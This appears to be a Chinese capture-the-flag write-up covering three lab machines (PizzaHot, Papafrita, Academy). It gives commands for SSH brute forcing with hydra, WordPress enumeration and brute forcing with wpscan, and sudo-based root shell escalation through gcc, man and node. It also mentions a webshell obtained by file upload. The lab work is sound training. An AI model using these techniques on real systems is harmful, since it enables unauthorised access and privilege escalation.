





PizzaHot

靶机IP:

192.168.199.141

1.Flag de User(用户权限下的 Flag)





步骤一:信息收集

扫描端口:





访问网站:

在网页源码注释中发现线索:

Puedes creer que hay fanáticos de la pizza de piña que se ponen de usuario pizzapiña

你能相信居然有菠萝披萨的狂热爱好者会用“pizzapiña”当用户名吗?

步骤二:密码爆破



知道了用户名为pizzapiña,进行ssh密码爆破:

hydra -l pizzapiña -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.141 -t 64

得到密码,登录得到假的flag,发现还有一个用户



步骤三:提权



查看权限:

sudo -l



发现可以以pizzasinpiña用户的权限执行gcc

sudo -u pizzasinpiña gcc -wrapper /bin/sh,-s .

伪造 GCC 的内部调用行为,让它执行我们指定的 shell







2.Flag de Root(Root权限下的 Flag)







步骤一:提权至root

查看权限:

sudo -l





可以使用man命令提权:

sudo man man

!/bin/sh

进入 man 的查看界面后,它其实使用的是 less 或 pager 作为页面查看器,而 less 自带一个交互指令功能。在 less 中,输入:

!/bin/sh这会调用一个Shell 命令解释器(sh),而此时的权限是 root,因此我们得到了一个 root shell。

Papafrita(薯条)

靶机IP:

192.168.199.142

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集

扫描端口:

访问网站:



发现注释中藏着的brainfuck编码,解码:

abuelacalientalasopa拆解为abuela、calienta、lasopa翻译为奶奶加热汤

步骤二:密码猜测



账号为abuela密码为abuelacalientalasopa登录成功

没有权限看user.txt

步骤三:提权



查看权限:

sudo -l





sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'

- 加载 Node.js 的

child_process模块; - 使用

spawn启动了一个新的子进程/bin/sh; stdio: [0, 1, 2]表示继承当前进程的标准输入(stdin)、标准输出(stdout)和标准错误输出(stderr),即我陪吗可以在终端直接交互。

Academy

靶机IP:

192.168.199.143

1.Flag de User(用户权限下的 Flag)

步骤一:信息收集



扫描端口:

访问网页:



目录扫描:

步骤二:WordPress漏洞利用



wpscan --url http://192.168.199.143/wordpress/ -e ap,u -P /usr/share/wordlists/rockyou.txt --api-token

用户被枚举了,登录后台



步骤三:文件上传

后台存在文件管理插件,进行文件上传:

成功反弹webshell







